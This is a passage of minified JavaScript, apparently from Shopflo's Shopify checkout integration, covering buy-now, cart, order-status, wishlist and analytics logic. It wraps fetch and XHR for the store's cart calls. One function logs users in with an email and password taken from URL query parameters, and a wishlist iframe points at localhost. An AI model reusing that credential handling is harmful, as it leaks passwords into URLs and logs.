0:h.status)&&null!==(p=l)&&void 0!==p&&p.item_count){t.next=36;break}throw new Error("Failed to add item to cart");case 36:if(ro(fr.FLO_BUY_NOW_BUTTON),v="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==i||null===(f=i.cart)||void 0===f?void 0:f.international_redirection)||v){t.next=41;break}return $o("checkout",ht.INTERNATIONAL_REDIRECTION),t.abrupt("return");case 41:t.next=47;break;case 43:throw t.prev=43,t.t1=t.catch(27),Bt(Tt.CHECKOUT_LOAD_FAILED,null===(m=window.floMerchantAttributes)||void 0===m?void 0:m.account_id,{uiData:{reason:ht.PRODUCT_ADD_FAILED,webengage:ir(),pageUrl:null===(g=window)||void 0===g||null===(_=g.location)||void 0===_?void 0:_.href,pageTitle:document.title,pagePath:null===(y=window)||void 0===y||null===(w=y.location)||void 0===w?void 0:w.pathname}},"load"),t.t1;case 47:return t.prev=47,t.next=50,gl({cartData:l,isBuyNow:!0,showLoader:o,testTag:"HANDLE_BUY_NOW_BTN_CLICK",customOptions:r});case 50:document.querySelector("body").style.overflow="hidden",t.next=58;break;case 54:throw t.prev=54,t.t2=t.catch(47),Ol(void 0,{failureEvent:ht.TOKEN_API_FAILED}),t.t2;case 58:t.next=65;break;case 60:t.prev=60,t.t3=t.catch(5),window.checkoutLoadStartTime=null,Lr(),ro(fr.FLO_BUY_NOW_BUTTON);case 65:case"end":return t.stop()}}),t,null,[[5,60],[17,23],[27,43],[47,54]])})));return function(n){return t.apply(this,arguments)}}(),Tl=function(){Kn()||!window.Shopflo.isSsoEnabled?window.location.href="/pages/wishlist":Ii()},Cl=function(){var t=cl(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:null==n||n.preventDefault(),Ii();case 2:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Il=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";Nr(!1),Lr(t);var n={checkout:fr.FLO_CHECKOUT_WRAPPER,login:fr.FLO_LOGIN_WRAPPER,loginStatusCheck:fr.FLO_LOGIN_STATUS_IFRAME},e=document.getElementById(n[t]);null==e||e.remove(),document.querySelector("body").style.overflow="visible"},Ll=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).shouldRemoveIframe,n=void 0!==t&&t;Nr(!1),yr(ur.CLOSE_ALL_MODALS,{},"cart"),Lr("cart"),zr().className="flo-cart-wrapper flo-cart flo-cart-transition",document.querySelector("body").style.overflow="visible",fl=!1,n&&Rl()},Rl=function(){var t=document.getElementById("flo-cart-iframe");if(null!=t&&t.src){var n=new URL(t.src);if(n.searchParams.has("tokenId"))return void function(t,n){n.searchParams.has("tokenId")&&(n.searchParams.delete("tokenId"),t.src=n.toString(),null==t||t.setAttribute(mt,gt.BLANK))}(t,n)}null==t||t.remove();var e=Gn();ml({floUrl:e,testTag:vt,context:"cart",isBlankIframe:!0})},Pl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=new URL(window.location.href).searchParams,o=r.get("tokenId"),i=[io(o)],o&&i.push(Yt(o)),t.next=7,Promise.allSettled(i);case 7:if(a=t.sent,l=ol(a,2),s=l[0],c=l[1],u={},d="web",p={},f={},o&&"fulfilled"===(null==s?void 0:s.status)?(u=null!==(h=null===(v=s.value)||void 0===v?void 0:v.order)&&void 0!==h?h:{},d=null!==(m=null===(g=s.value)||void 0===g?void 0:g.application_id)&&void 0!==m?m:"web",p=null!==(_=null===(y=s.value)||void 0===y?void 0:y.sf_details)&&void 0!==_?_:{},f=null!==(w=null===(b=s.value)||void 0===b?void 0:b.checkout)&&void 0!==w?w:{}):o&&"fulfilled"===(null==c?void 0:c.status)&&(u=null!==(E=null===(x=c.value)||void 0===x?void 0:x.order)&&void 0!==E?E:{},d=null!==(S=null===(A=c.value)||void 0===A?void 0:A.application_id)&&void 0!==S?S:"web",f=null!==(O=null===(k=c.value)||void 0===k?void 0:k.checkout)&&void 0!==O?O:{}),window.Shopflo.order=u,window.Shopflo.channel=d,window.Shopflo.sfDetails=p,window.Shopflo.checkout=f,document.querySelector("title")&&(document.querySelector("title").innerHTML="Order status"),T=document.querySelector("body"),document.querySelector(".flo-order-status")||(C=document.getElementById(fr.FLO_CONTAINER),I=(new DOMParser).parseFromString(Yn(s.value),"text/html").querySelectorAll(".flo-order-status")[0],C?C.parentNode.insertBefore(I,C):T.appendChild(I)),L=null===(n=null===(e=s.value)||void 0===e?void 0:e.shopflo_analytics_sent)||void 0===n||n,window.Shopflo.isOrderConfirmationEventSent=L,R=window.Shopflo.postOrderFlow.c2p,(P=window.Shopflo.postOrderFlow.cod_otp)&&Boolean(P.enabled)?Fn(P.phone,P.context_id,P.checkout_id):ao(R),localStorage.getItem(hr.CHECKOUT_TOKEN_ID)&&Ti("shopflo:orderConfirmationLoaded",{order:window.Shopflo.order,sfDetails:window.Shopflo.sfDetails}),!window.Shopflo.order||!window.Shopflo.sfDetails||L){t.next=34;break}return G=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),Q=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(N=window.floMerchantAttributes)||void 0===N?void 0:N.account_id,ll(ll({uiData:{webengage:ir(),isBuyNow:Q,isFloCheckout:!0,paymentMethod:Boolean(null===(D=window.Shopflo.checkout)||void 0===D?void 0:D.fms_orders)&&Boolean(null===(B=window.Shopflo.checkout)||void 0===B?void 0:B.fms_orders[0])&&Boolean(null===(F=window.Shopflo.checkout)||void 0===F||null===(U=F.fms_orders[0])||void 0===U?void 0:U.transactions[0])?null===(M=window.Shopflo.checkout)||void 0===M||null===(j=M.fms_orders[0])||void 0===j||null===(H=j.transactions[0])||void 0===H?void 0:H.payment_mode:"COD"}},Boolean(o)&&{tokenId:o}),{},{cart:Ft(f,u)}),"load"),G&&Boolean(null===(K=window.Shopflo.order)||void 0===K?void 0:K.name)&&(Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,o,f,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,u),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM)),t.next=34,rn({shopflo_analytics_sent:!0},o);case 34:return Xo(),t.abrupt("return");case 38:t.prev=38,t.t0=t.catch(0),console.error(t.t0);case 41:case"end":return t.stop()}}),t,null,[[0,38]])})));return function(){return t.apply(this,arguments)}}(),Nl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=window.location.host,e="".concat(ut,"/merchant-apps?shopUrl=").concat(n),t.prev=2,t.next=5,_(e);case 5:return d=t.sent,t.next=8,null==d?void 0:d.json();case 8:if(p=t.sent,window.floMerchantAttributes=null==p?void 0:p.data,window.Shopflo.AnalyticsConfig=(null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.analytics)||(null===(o=window.floMerchantAttributes)||void 0===o||null===(i=o.attributes)||void 0===i?void 0:i.analytics),window.Shopflo.SHOP_ID=null===(a=window.floMerchantAttributes)||void 0===a||null===(l=a.attributes)||void 0===l||null===(s=l.shop_data)||void 0===s?void 0:s.id,f=null===(c=window.floMerchantAttributes)||void 0===c||null===(u=c.attributes)||void 0===u?void 0:u.v2_thankyou_page_enable,!wn()){t.next=19;break}if(!window.Shopflo._thankYouPageInitialized){t.next=16;break}return t.abrupt("return");case 16:window.Shopflo._thankYouPageInitialized=!0,h=function(){var t,n,e,r;null!==(t=window)&&void 0!==t&&null!==(n=t.Shopflo)&&void 0!==n&&null!==(e=n.AnalyticsConfig)&&void 0!==e&&null!==(r=e.gtm)&&void 0!==r&&r.enabled&&mi(),f?Ba().catch((function(t){console.error("Error initializing thank you page v2:",t)})):Pl().catch((function(t){console.error("Error showing custom order summary page:",t)}))},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",h):h();case 19:if(!yn()){t.next=44;break}return w=localStorage.getItem(hr.CHECKOUT_TOKEN_ID),window.location.search.indexOf("thank_you")<0&&!G&&window.history.replaceState(null,"","?page=thank_you"),b=[oo()],w&&b.push(Yt(w)),t.next=26,Promise.allSettled(b);case 26:if(!((null==(E=t.sent)?void 0:E.length)<0)){t.next=29;break}return t.abrupt("return");case 29:if(x={},S="web",A={},O={},Ro()&&"fulfilled"===(null===(v=E[0])||void 0===v?void 0:v.status)?(x=null!==(k=null===(T=E[0].value)||void 0===T?void 0:T.order)&&void 0!==k?k:{},S=null!==(C=null===(I=E[0].value)||void 0===I?void 0:I.application_id)&&void 0!==C?C:"web",A=null!==(L=null===(R=E[0].value)||void 0===R?void 0:R.sf_details)&&void 0!==L?L:{},O=null!==(P=null===(N=E[0].value)||void 0===N?void 0:N.checkout)&&void 0!==P?P:{}):w&&"fulfilled"===(null===(m=E[1])||void 0===m?void 0:m.status)&&(x=null!==(D=null===(B=E[1].value)||void 0===B?void 0:B.order)&&void 0!==D?D:{},S=null!==(F=null===(U=E[1].value)||void 0===U?void 0:U.application_id)&&void 0!==F?F:"web",A=null!==(M=null===(j=E[1].value)||void 0===j?void 0:j.sf_details)&&void 0!==M?M:{},O=null!==(H=null===(K=E[1].value)||void 0===K?void 0:K.checkout)&&void 0!==H?H:{}),window.Shopflo.order=x,window.Shopflo.channel=S,window.Shopflo.sfDetails=A,window.Shopflo.checkout=O,G=null===(g=null===(y=E[0].value)||void 0===y?void 0:y.shopflo_analytics_sent)||void 0===g||g,!window.Shopflo.order||G){t.next=44;break}return Z=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),tt=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(Q=window.floMerchantAttributes)||void 0===Q?void 0:Q.account_id,ll(ll({uiData:{webengage:ir(),isBuyNow:tt,isFloCheckout:!0,paymentMethod:Boolean(null===(z=window.Shopflo.checkout)||void 0===z?void 0:z.fms_orders)&&Boolean(null===(V=window.Shopflo.checkout)||void 0===V?void 0:V.fms_orders[0])&&Boolean(null===(q=window.Shopflo.checkout)||void 0===q||null===(W=q.fms_orders[0])||void 0===W?void 0:W.transactions[0])?null===(Y=window.Shopflo.checkout)||void 0===Y||null===(X=Y.fms_orders[0])||void 0===X||null===(J=X.transactions[0])||void 0===J?void 0:J.payment_mode:"COD"}},Boolean(w)&&{tokenId:w}),{},{cart:Ft(O,x)}),"load"),Z&&Boolean(null===($=window.Shopflo.order)||void 0===$?void 0:$.name)&&(Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,w,O,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,x),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM)),t.next=44,en({shopflo_analytics_sent:!0});case 44:bn()&&(document.querySelector("title")&&(document.querySelector("title").innerHTML="Wishlist"),(nt=document.querySelector("main"))&&(nt.innerHTML="",nt.appendChild((new DOMParser).parseFromString((rt=null===(et=window.floMerchantAttributes)||void 0===et?void 0:et.account_id,'<div id="flo-wishlist-container" class="flo-wishlist-container">\n  <iframe src="http://localhost:3000/?page=wishlist&mid='.concat(rt,'" id="flo-wishlist-modal" allow="otp-credentials"  style="height: 100%; width: 100%; max-width: 96rem; border-radius: 1.6rem;"></iframe>\n  </div>')),"text/html").querySelectorAll("#flo-wishlist-container")[0]))),yn()||(window.location.href.includes("/do/")&&window.location.href.includes("/thank_you")&&window.setTimeout((function(){location.reload()}),1e3),Dl()),t.next=51;break;case 48:return t.prev=48,t.t0=t.catch(2),t.abrupt("return",{error:!0});case 51:case"end":return t.stop()}var rt}),t,null,[[2,48]])})));return function(){return t.apply(this,arguments)}}(),Dl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Go();case 2:a=t.sent,Bt(Tt.STORE_PAGE_VIEW,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{webengage:ir(),pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname,productUrl:null==a?void 0:a.productUrl,productImage:null==a?void 0:a.productImage,productPrice:null==a?void 0:a.price,productName:null==a?void 0:a.productName,productCompareAtPrice:null==a?void 0:a.compareAtPrice,productType:null==a?void 0:a.productType,vendor:null==a?void 0:a.vendor}},"load");case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Bl=function(t){var n=t.floBtnsEnabled,e=t.isThemeEnabled,r=t.isSsoEnabled,o=t.isCustomAnalyticsEnabled,i=void 0!==o&&o;dl&&(dl.onclick=n?Sl:Hn),pl&&(pl.onclick=n?kl:Ol),window.handleFloCheckoutBtn=n?Sl:Hn,window.Shopflo.openCheckout=n?Sl:Hn,window.handleFloBuyNowBtn=n?kl:Ol,dl&&pl||!n||!e||(In(),Ml()),window.handleFloCartBtn=n?bl:Al,window.handleFloOpenWishlist=Tl,i&&(window.handleFloAnalyticsEvent=Bt),r&&(window.handleFloLogin=Cl,document.addEventListener("click",(function(t){var n=function(t){for(;t&&"A"!==t.tagName;)t=t.parentElement;return t}(t.target);if(n&&"A"===n.tagName){var e=new URL(n.href,window.location.origin);if("/account/login"===e.pathname||"/account"===e.pathname){if(t.preventDefault(),Kn())return void(window.location.href="/account");window.handleFloLogin(t)}}})))},Fl=function(t,n){var e=t&&n;window.shopfloConfig={enableShopfloBuyNow:e,enableShopfloCheckout:e,enableShopfloAddToCart:e}},Ul=function(){var t,n,e,r;window.addEventListener?(window.addEventListener("message",Ui),window.addEventListener("popstate",(function(t){var n,e;(null!==(n=t.state)&&void 0!==n&&n.cart||null===t.state)&&fl&&Ll(),null!==(e=t.state)&&void 0!==e&&e.cart&&!fl&&bl({preventDefault:function(){}},{shouldPushToHistory:!1})}))):window.attachEvent("onmessage",Ui),r=["".concat(window.location.origin,"/cart/update.js"),"".concat(window.location.origin,"/cart/change.js"),"".concat(window.location.origin,"/cart/clear.js"),"".concat(window.location.origin,"/cart.js")],function(t,n){if("function"==typeof n)try{window.floFetchWrapper=function(){var t=n.apply(this,arguments);return t.then((function(t){var n=r.filter((function(n){if(t.url&&-1!==n.indexOf(t.url))return!0}));(null==n?void 0:n.length)>0&&t.clone().json().then((function(t){return On(t)}));var e=t.url?new URL(t.url).pathname:"";kn(e)})),t},t.fetch=window.floFetchWrapper}catch(t){console.error(t)}}(window,window.fetch),t=XMLHttpRequest,n=t.prototype.open,e=t.prototype.send,t.prototype.open=function(t,e,r,o,i){null==r&&(r=!0),this._url=e,n.call(this,t,e,r,o,i)},t.prototype.send=function(t){var n,r=this,o=this._url;function i(){4==r.readyState&&kn(o),n&&n()}this.noIntercept||(this.addEventListener?this.addEventListener("readystatechange",i,!1):(n=this.onreadystatechange,this.onreadystatechange=i)),e.call(this,t)},function(){try{window.addEventListener("pageshow",(function(t){var n,e;((null==t?void 0:t.persisted)||void 0!==window.performance&&2===(null===(n=window.performance)||void 0===n||null===(e=n.navigation)||void 0===e?void 0:e.type))&&Il()}))}catch(t){console.error(t)}}()},Ml=function(){window.addEventListener("load",In)},jl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,Bt(Tt.CLICK_HERE_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname},"click"),t.next=4,no(500);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),console.error(t.t0);case 9:return t.prev=9,$o("checkout",ht.SHOPIFY_REDIRECT_BTN_CLICK),t.finish(9);case 12:case"end":return t.stop()}}),t,null,[[0,6,9,12]])})));return function(){return t.apply(this,arguments)}}(),Hl=function(t){if(!t)throw new Error("Not a valid checkout URL");try{window.checkoutLoadStartTime=performance.now();var n=$r(t);if(n&&n.length&&!0===Boolean(localStorage)){var e=n.find((function(t){return"tokenId"===t.name})),r=null==e?void 0:e.value;r&&(localStorage.removeItem(hr.FLO_ORDERCONFIRM_EVENT_SENT),localStorage.setItem(hr.CHECKOUT_TOKEN_ID,r))}}catch(t){console.error(t,"Error occured while adding checkout tokenId to local storage")}Ir(),Mt({cartData:{},isBuyNow:!1,tokenId:xo("tokenId",t)}),Zn(t,"checkout","CHECKOUT_BY_URL")},Kl=function(t){try{Br(),Mr(),jr(),Zn(t,"cart","CART_BY_URL",{isBlankIframe:!1}),document.querySelector("body").style.overflow="hidden",Nr(!1),yr(ur.CART_OPEN,{},"cart"),fl=!0,null!=wl&&wl.shouldPushToHistory&&null===history.state&&history.pushState({cart:"ongoing"},"")}catch(t){window.cartLoadStartTime=null,$o("cart",ht.CART_BY_URL_FAILED)}},Gl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,a=new URLSearchParams(window.location.search),l=a.get(dt)){t.next=5;break}return t.abrupt("return");case 5:s=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",c=new URLSearchParams({tokenId:l,default_view:null!==(e=null===(r=window)||void 0===r||null===(o=r.floUiConfig)||void 0===o||null===(i=o.data)||void 0===i?void 0:i.default_view)&&void 0!==e?e:"ADDRESS",shop_url:window.location.host}),(u=a.get("checkout_type"))&&c.set("checkout_type",u),d="".concat(lt,"/").concat(s,"/?").concat(c),p=Ht(),f=p.utmParams,h="",null!=f&&f.length&&f.forEach((function(t){h+="&".concat(t.name,"=").concat(t.value)})),Hl("".concat(d).concat(h)),qo({deleteParams:[dt],addParams:{CLOSE_MODAL:!1}}),t.next=20;break;case 17:t.prev=17,t.t0=t.catch(0),console.error("Error while opening ACR Link",t.t0);case 20:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}(),Ql=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("flo_sso"===(n=new URLSearchParams(window.location.search)).get("ctx")){t.next=4;break}return t.abrupt("return");case 4:if(e=n.get("email"),r=n.get("pw"),!e||!r){t.next=20;break}if(n.delete("ctx"),n.delete("email"),n.delete("pw"),o=window.location.pathname,n.toString()&&(o+="?".concat(n)),window.history.replaceState({},document.title,o),"complete"===document.readyState){t.next=16;break}return t.next=16,new Promise((function(t){return window.addEventListener("load",t)}));case 16:return t.next=18,no(500);case 18:return t.next=20,Fo({email:e,password:r,redirectURL:"/account"});case 20:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),zl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:o=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",i=localStorage.getItem(hr.FLO_SEGMENT_ID),a="".concat(lt,"/").concat(o,"/?page=experiments-widget&mid=").concat(null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,"&experimentId=").concat(n,"&shop_url=").concat(window.location.hostname).concat(i&&"null"!==i?"&segmentId="+i:""),Zn(a,"experiments");case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Vl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=new URLSearchParams(window.location.search),(e=n.get("experimentId"))&&localStorage.setItem(hr.FLO_EXPERIMENT_ID,e),r=localStorage.getItem(hr.FLO_EXPERIMENT_ID),!e&&!r){t.next=7;break}return t.next=7,zl(e||r);case 7:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();(function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,d,p,f,h,v,m,g,_,y;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,jt(),window.Shopify||So(),window.Shopflo=ll(ll({},window.Shopflo),{},{openFloCart:Kl,openFloCheckout:Hl,getSessionId:Ao,getLongSessionId:Oo,closeFloCheckout:Il}),Ul(),O=void 0,k=void 0,void 0,O=document.head||document.getElementsByTagName("head")[0],k=document.createElement("style"),T=(bn()?"\n  .flo-wishlist-container {\n    width: 100%;\n    height: 100%;\n    min-height: 85vh;\n    padding: 16px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    background-color: transparent;\n  }\n":"")+(wn()?'\nmain {\n  display: none;\n}\nfooter {\n  display: none;\n}\nheader {\n  display: none;\n}\n.shopify-section {\n  display: none;\n}\nbody {\n  background: #FFF !important;\n}\n.flo-order-status-wrapper {\n  display: block !important;\n  position: fixed;\n  top: 0px;\n  left: 0px;\n  width: 100vw;\n  height: 100vh;\n  background: #FFF !important;\n  z-index: 2147483646;\n}\n.flo-order-status-main {\n  position: absolute;\n  top: 0px;\n  left: 0px;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: start;\n  align-items: flex-start;\n  font-family: "Inter";\n  z-index: 2147483647;\n}\n.flo-order-status-main .flo-codotp {\n  width: 50%;\n}\n.flo-order-status-main .flo-main__content {\n  width: 100%;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n.flo-order-status-main p, h1, h2, h3, h4, h5, h6, span {\n  margin: 0px;\n  font-style: normal;\n  line-height: normal;\n  font-family: "Inter";\n}\n.flo-order-status-main .flo-logo-container {\n  width: 50%;\n  display: flex;\n  justify-content: center;\n  padding-top: 60px;\n  padding-bottom: 8px;\n}\n.flo-order-status-main .flo-logo-link {\n  height: 48px;\n}\n.flo-order-status-main .flo-logo-image {\n  height: 48px;\n  object-fit: contain;\n}\n.flo-order-status-main .flo-order-status-sections {\n  width: 100%;\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  align-items: flex-start;\n  padding: 24px;\n  gap: 36px;\n}\n.flo-order-status-main .flo-order-status-section {\n  display: flex;\n  flex-direction: column;\n  justify-content: start;\n  align-items: flex-start;\n  width: 50%;\n  gap: 24px;\n}\n.flo-order-status-main .flo-brand-seal {\n  width: 50%;\n  display: flex;\n  justify-content: center;\n  padding-bottom: 60px;\n}\n.flo-order-status-main .flo-container {\n  width: 100%;\n  border-radius: 16px;\n  border: 1px solid #F0F0F0;\n}\n.flo-order-status-main .flo-container-header {\n  width: 100%;\n  display: inline-flex;\n  justify-content: start;\n  align-items: center;\n  gap: 8px;\n  border-bottom: 1px solid #F0F0F0;\n  padding: 18px 12px;\n}\n.flo-order-status-main .flo-container-body {\n  padding: 16px 12px;\n}\n.flo-order-status-main .flo-order-details-body {\n  display: flex;\n  flex-direction: column;\n  gap: 12px;\n}\n.flo-order-status-main .flo-order-status-header {\n  justify-content: space-between;\n}\n.flo-order-status-main .flo-order-status-body {\n  padding: 12px;\n  display: flex;\n  flex-direction: column;\n  gap: 20px;\n}\n.flo-order-status-main .flo-order-description-item {\n  display: flex;\n  gap: 8px;\n  flex-direction: column;\n}\n.flo-order-status-main .flo-order-summary-header {\n  width: 100%;\n  display: inline-flex;\n  justify-content: space-between;\n  align-items: center;\n  gap: 8px;\n  padding: 18px 12px;\n}\n.flo-order-status-main .flo-order-summary-header-text {\n  display: flex;\n  flex-direction: row;\n  gap: 8px;\n}\n.flo-order-status-main .flo-order-summary-item {\n  display: flex;\n  flex-direction: row;\n  gap: 18px;\n}\n.flo-order-status-main .flo-order-summary-item-image {\n  border-radius: 8px;\n  border: 1.5px solid #F0F0F0;\n  width: 64px;\n  height: 64px;\n  position: relative;\n}\n.flo-order-status-main .flo-order-summary-item-image-section {\n  position: relative;\n}\n.flo-order-status-main .flo-order-summary-item-quantity {\n  width: 20px;\n  height: 20px;\n  position: absolute;\n  top: -4px;\n  right: -4px;\n  border-radius: 12px;\n  background: #6E6E6E;\n  color: #FFF;\n  font-size: 10px;\n  font-weight: 500;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n.flo-order-status-main .flo-order-summary-item-details {\n  display: flex;\n  flex-direction: row;\n  gap: 18px;\n  justify-content: space-between;\n  width: 100%;\n}\n.flo-order-status-main .flo-order-summary-item-description {\n  display: flex;\n  flex-direction: column;\n  gap: 2px;\n  justify-content: start;\n  width: 80%;\n}\n.flo-order-status-main .flo-order-summary-item-pricing {\n  display: flex;\n  flex-direction: column;\n  gap: 4px;\n  justify-content: start;\n  align-items: flex-end;\n  width: 20%;\n}\n.flo-order-status-main .flo-breakdown-line {\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n}\n.flo-order-status-main .flo-coupon-text {\n  max-width: 200px;\n  text-overflow: ellipsis;\n  overflow: hidden;\n  white-space: nowrap;\n}\n.flo-order-status-main .flo-savings-breakdown {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n  border-radius: 16px;\n  border-bottom: 1px solid rgba(44, 135, 74, 0.10);\n  background: linear-gradient(270deg, rgba(44, 135, 74, 0.10) 48.47%, rgba(44, 135, 74, 0.00) 100%);\n  padding: 12px 8px;\n}\n.flo-order-status-main .flo-order-summary-body {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n}\n.flo-order-status-main .flo-order-breakdown {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n  padding: 0px 4px;\n}\n.flo-order-status-main .flo-order-summary-items {\n  display: flex;\n  flex-direction: column;\n  gap: 16px;\n  padding: 4px 8px;\n}\n.flo-order-status-main .flo-grand-total {\n  padding: 0px 8px;\n}\n.flo-order-status-main .flo-order-status-subheading-text {\n  font-size: 16px;\n  font-style: normal;\n  font-weight: 600;\n  line-height: normal;\n}\n.flo-order-status-main .flo-text-coal-dark {\n  color: #4D4D4D;\n}\n.flo-order-status-main .flo-text-coal-light {\n  color: #6E6E6E;\n}\n.flo-order-status-main .flo-text-green {\n  color: #2C874A;\n}\n.flo-order-status-main .flo-text-normal {\n  font-weight: 400;\n}\n.flo-order-status-main .flo-text-semibold {\n  font-weight: 500;\n}\n.flo-order-status-main .flo-text-bold {\n  font-weight: 600;\n}\n.flo-order-status-main .flo-text-small {\n  font-size: 12px;\n}\n.flo-order-status-main .flo-text-medium {\n  font-size: 14px;\n}\n.flo-order-status-main .flo-text-large {\n  font-size: 16px;\n}\n.flo-order-status-main .flo-text-extra-large {\n  font-size: 20px;\n}\n.flo-order-status-main .flo-order-status-strikethrough-text {\n  text-align: right;\n  text-decoration: line-through;\n}\n\n.flo-order-wrapper{\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  gap: 8px;\n}\n\n.flo-order-wrapper[data-bundle="true"] {\n  cursor: pointer;\n}\n\n.flo-order-wrapper-container {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n}\n\n.flo-order-left{\n  display: flex;\n  flex-direction: row;\n  gap: 12px;\n}\n\n.flo-order-item {\n  width: 64px;\n  height: 64px;\n  border-radius: 8px;\n  overflow: hidden;\n  position: relative;\n}\n\n.flo-order-item-quantity{\n   width: 20px;\n  height: 20px;\n  position: absolute;\n  top: -4px;\n  right: -4px;\n  border-radius: 12px;\n  background: #6E6E6E;\n  color: #FFF;\n  font-size: 10px;\n  font-weight: 500;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n\n.flo-order-item img {\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n}\n\n.flo-order-item-specs{\n  display: flex;\n  flex-direction: column;\n  gap: 4px;\n  flex: 1;\n}\n\n.flo-order-item-specs span{\n  color: var(--flo-coal-light);\n}\n\n.flo-order-right{\n    min-width: fit-content;\n}\n\n@media only screen and (max-width: 768px) {\n  .flo-order-status-main .flo-order-status-sections {\n    flex-direction: column-reverse;\n  }\n  .flo-order-status-main .flo-order-status-section {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-logo-container {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-brand-seal {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-main__content {\n    width: 100%;\n    padding: 16px;\n  }\n  .flo-order-item{\n    width: 48px;\n    height: 48px;\n  }\n  .flo-order-item-specs h4{\n    font-size: 12px;\n  }\n  .flo-bundle-item-list-item-content h4, .flo-bundle-item-list-item-content span {\n    font-size: 12px;\n  }\n  .flo-bundle-item-list-item-content span {\n    font-size: 10px;\n  }\n  .flo-order-right h4, .flo-order-right span {\n    font-size: 12px;\n  }\n}\n'+u+'\n  .flo-accordion {\n      width: 100%;\n      border-radius: 8px;\n      overflow: hidden;\n      background-color: 